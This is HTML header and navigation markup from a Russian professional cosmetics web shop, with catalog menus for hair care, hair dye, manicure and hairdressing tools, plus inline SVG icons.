																																			<a href="/company/staff/" title="Сотрудники"><span class="name">Сотрудники</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/vacancy/" title="Вакансии"><span class="name">Вакансии</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/reviews/" title="Отзывы"><span class="name">Отзывы</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Помощь									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="dropdown-submenu    parent-items">
																																			<a href="/blog/" title="Блог"><span class="name">Блог</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/blog/novyy-razdel/" title="Новый раздел"><span class="name">Новый раздел</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/blog/bez-ammiachnyy-krasitel/" title="Новый раздел"><span class="name">Новый раздел</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/info/brands/" title="Бренды"><span class="name">Бренды</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/landings/" title="Обзоры"><span class="name">Обзоры</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>
	
			<div id="headerfixed">
			<div class="wrapper_inner">
	<div class="logo-row v1 row margin0">
		<div class="pull-left">
			<div class="inner-table-block sep-left nopadding logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CNext/939/16ri8sli7y2i3ux3iar9r265k3mgeduh.png" alt=""Новый Век" - Магазин профессиональной косметики" title=""Новый Век" - Магазин профессиональной косметики" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="pull-left">
			<div class="inner-table-block menu-block rows sep-left">
				<div class="title"><i class="svg svg-burger"></i>Меню&nbsp;&nbsp;<i class="fa fa-angle-down"></i></div>
				<div class="navs table-menu js-nav">
										<!-- noindex -->
						<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenuF">
								<li class="dropdown active">
				<a class="dropdown-toggle" href="/catalog/" title="Каталог">
					Каталог											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kosmetika_dlya_volos/" title="КОСМЕТИКА ДЛЯ ВОЛОС">
									КОСМЕТИКА ДЛЯ ВОЛОС																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/luxor_professional/" title="LUXOR professional">
													LUXOR professional																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/biolage/" title="BIOLAGE">
													BIOLAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/concept_infinity_1/" title="CONCEPT Infinity">
													CONCEPT Infinity																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/concept/" title="CONCEPT">
													CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/" title="CONSTANT DELIGHT">
													CONSTANT DELIGHT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/osis/" title="OSIS+">
													OSIS+																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/profesionnelle/" title="PROFESIONNELLE">
													PROFESIONNELLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/silhouette/" title="SILHOUETTE">
													SILHOUETTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/schwarzkopf_bonacure/" title="SCHWARZKOPF BONACURE">
													SCHWARZKOPF BONACURE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle active">
								<a href="/catalog/krasitel_dlya_volos/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС">
									КРАСИТЕЛЬ ДЛЯ ВОЛОС																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/krasitel_dlya_volos/concept_krasitel/" title="CONCEPT">
													CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/krasitel_dlya_volos/constant_delight_2/" title="CONSTANT DELIGHT">
													CONSTANT DELIGHT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/krasitel_dlya_volos/concept_infinity/" title="CONCEPT Infinity">
													CONCEPT Infinity																									</a>
																							</li>
																																<li class=" active">
												<a href="/catalog/krasitel_dlya_volos/matrix_1/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/sale_/" title="SALE !!!">
									SALE !!!																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/sale_/dlya_manikyura_sale/" title="ДЛЯ МАНИКЮРА SALE">
													ДЛЯ МАНИКЮРА SALE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sale_/dlya_resnits_i_brovey_sale/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ SALE">
													ДЛЯ РЕСНИЦ И БРОВЕЙ SALE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sale_/kosmetika_dlya_volos_sale/" title="КОСМЕТИКА ДЛЯ ВОЛОС SALE">
													КОСМЕТИКА ДЛЯ ВОЛОС SALE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sale_/krasitel_dlya_volos_sale/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE">
													КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/parikmakherskie_instrumenty/" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ">
									ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/hairway/" title="HAIRWAY">
													HAIRWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/babyliss_/" title="BaByliss ">
													BaByliss 																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/dewal/" title="DEWAL">
													DEWAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/aksessuary/" title="АКСЕССУАРЫ">
													АКСЕССУАРЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/bigudi/" title="БИГУДИ">
													БИГУДИ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/brashengi_i_termobrashengi/" title="БРАШЕНГИ И ТЕРМОБРАШЕНГИ">
													БРАШЕНГИ И ТЕРМОБРАШЕНГИ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/mashinki_i_trimmery/" title="МАШИНКИ И ТРИММЕРЫ">
													МАШИНКИ И ТРИММЕРЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/nozhnitsy_parikmakherskie/" title="НОЖНИЦЫ ПАРИКМАХЕРСКИЕ">
													НОЖНИЦЫ ПАРИКМАХЕРСКИЕ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/ployki_dlya_volos/" title="ПЛОЙКИ ДЛЯ ВОЛОС">
													ПЛОЙКИ ДЛЯ ВОЛОС																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/" title="РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС">
													РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/feny/" title="ФЕНЫ">
													ФЕНЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/shchiptsy_dlya_volos/" title="ЩИПЦЫ ДЛЯ ВОЛОС">
													ЩИПЦЫ ДЛЯ ВОЛОС																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dlya_manikyura/" title="ДЛЯ МАНИКЮРА">
									ДЛЯ МАНИКЮРА																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/altmed/" title="АЛЬТМЕД">
													АЛЬТМЕД																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/monami/" title="MONAMI">
													MONAMI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/metzger/" title="METZGER">
													METZGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/runail/" title="RUNAIL">
													RUNAIL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/yoko/" title="YOKO">
													YOKO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dlya_litsa_i_tela/" title="ДЛЯ ЛИЦА И ТЕЛА">
									ДЛЯ ЛИЦА И ТЕЛА																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/igro/" title="ИГРО">
													ИГРО																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/makiyazh/" title="МАКИЯЖ">
													МАКИЯЖ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/beauty_image/" title="BEAUTY IMAGE">
													BEAUTY IMAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/alpika/" title="АЛЬПИКА">
													АЛЬПИКА																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/ceramed_concept/" title="CERAMED CONCEPT">
													CERAMED CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/oborudovanie/" title="ОБОРУДОВАНИЕ">
													ОБОРУДОВАНИЕ																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/odnorazovaya_produktsiya/" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ">
									ОДНОРАЗОВАЯ ПРОДУКЦИЯ																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dlya_resnits_i_brovey/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ">
									ДЛЯ РЕСНИЦ И БРОВЕЙ																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/soputstvuyushchie_tovary_2/" title="Сопутствующие товары">
													Сопутствующие товары																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/levissime/" title="LeviSsime">
													LeviSsime																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/refectocil/" title="REFECTOCIL">
													REFECTOCIL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/runail_1/" title="RUNAIL">
													RUNAIL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/concept_1/" title="CONCEPT">
													CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/lucas_cosmetics/" title="LUCAS COSMETICS">
													LUCAS COSMETICS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/bonacrom/" title="BONACROM">
													BONACROM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/constant_delight/" title="CONSTANT DELIGHT">
													CONSTANT DELIGHT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/lampy_dlya_solyariev/" title="ЛАМПЫ ДЛЯ СОЛЯРИЕВ">
									ЛАМПЫ ДЛЯ СОЛЯРИЕВ																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/narashchivanie_volos/" title="НАРАЩИВАНИЕ ВОЛОС">
									НАРАЩИВАНИЕ ВОЛОС																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/aksessuary_3/" title="АКСЕССУАРЫ">
													АКСЕССУАРЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/volosy_na_zakolkakh_sintetika/" title="ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)">
													ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/instrumenty_1/" title="ИНСТРУМЕНТЫ">
													ИНСТРУМЕНТЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/kanekalon/" title="КАНЕКАЛОН">
													КАНЕКАЛОН																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/kapsulnoe_narashchivanie/" title="КАПСУЛЬНОЕ НАРАЩИВАНИЕ">
													КАПСУЛЬНОЕ НАРАЩИВАНИЕ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/lentochnoe_narashchivanie/" title="ЛЕНТОЧНОЕ НАРАЩИВАНИЕ">
													ЛЕНТОЧНОЕ НАРАЩИВАНИЕ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/tressy/" title="ТРЕССЫ">
													ТРЕССЫ																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/sale/" title="Акции">
					Акции									</a>
							</li>
								<li class=" ">
				<a class="" href="/info/usloviya-registratsii/" title="Условия регистрации">
					Условия регистрации									</a>
							</li>
								<li class=" ">
				<a class="" href="/info/bonusnaya-sistema/" title="Бонусная система">
					Бонусная система									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/kak-kupit/" title="Как купить">
					Как купить											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/info/kak-kupit/oplata-i-dostavka/" title="Оплата и доставка">
									Оплата и доставка																	</a>
															</li>
																				<li class=" ">
								<a href="/info/kak-kupit/garantiya-na-tovar/" title="Гарантия на товар">
									Гарантия на товар																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contacts/" title="Контакты, магазины">
					Контакты, магазины									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/company/" title="О компании">
					О компании											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/company/index.php" title="О нас">
									О нас																	</a>
															</li>
																				<li class=" ">
								<a href="/company/news/" title="Новости">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/company/staff/" title="Сотрудники">
									Сотрудники																	</a>
															</li>
																				<li class=" ">
								<a href="/company/vacancy/" title="Вакансии">
									Вакансии																	</a>
															</li>
																				<li class=" ">
								<a href="/company/reviews/" title="Отзывы">
									Отзывы																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/help/" title="Помощь">
					Помощь											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/blog/" title="Блог">
									Блог																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/blog/novyy-razdel/" title="Новый раздел">
													Новый раздел																									</a>
																							</li>
																																<li class=" ">
												<a href="/blog/bez-ammiachnyy-krasitel/" title="Новый раздел">
													Новый раздел																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/info/faq/" title="Вопрос-ответ">
									Вопрос-ответ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/brands/" title="Бренды">
									Бренды																	</a>
															</li>
																				<li class=" ">
								<a href="/landings/" title="Обзоры">
									Обзоры																	</a>
															</li>
											</ul>
							</li>
			</ul>
					<!-- /noindex -->
														</div>
			</div>
		</div>
		<div class="pull-right">
										</div>
		<div class="pull-right">
			<div class="inner-table-block small-block">
				<div class="wrap_icon wrap_cabinet">
					
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
					</div>
			</div>
		</div>
					<div class="pull-right">
				<div class="inner-table-block">
					<div class="animate-load btn btn-default white btn-sm" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">
						<span>Заказать звонок</span>
					</div>
				</div>
			</div>
							<div class="pull-right logo_and_menu-row">
				<div class="inner-table-block phones">
																<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
							</div>
											</div>
			</div>
				<div class="nopadding hidden-sm hidden-xs search animation-width">
			<div class="inner-table-block">
												<div class="search-wrapper">
				<div id="title-search_fixedtf">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixedtf" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
				</div>
		</div>
	</div>
</div>		</div>
	
	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/7fc/xah3d1nko40r3betmqp8xbmtqti0h53c.png" alt=""Новый Век" - Магазин профессиональной косметики" title=""Новый Век" - Магазин профессиональной косметики" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/krasitel_dlya_volos/matrix_1/color_sync/9na_color_sync_90_ml/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
			    					<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 